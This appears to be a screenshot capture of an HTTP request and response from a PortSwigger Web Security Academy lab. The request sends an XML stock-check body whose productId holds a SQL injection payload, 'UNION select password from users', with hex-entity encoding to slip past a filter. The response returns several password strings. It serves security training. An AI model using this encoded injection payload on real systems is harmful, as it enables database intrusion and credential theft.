 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac300bb0316654680c68539008c00f4.web-security-academy.net
3 Cookie: session=H80G5ot3dZoFD9AtsvYvOvR8vP6vdEVZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9200f3041104a0817fe49e003800e0.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 157
11 Origin: https://0a9200f3041104a0817fe49e003800e0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
0 &#x55;NION &#x53;elect password from users-&#x2D;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; char
3 Set-Cookie: session=h4SqRNg1iL
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 62
6
7 g8gds26p7jo7gzn1urdc
8 mikv9m467x2ygt2rt9yt
9 d2gd0hin0fufqxlghlwt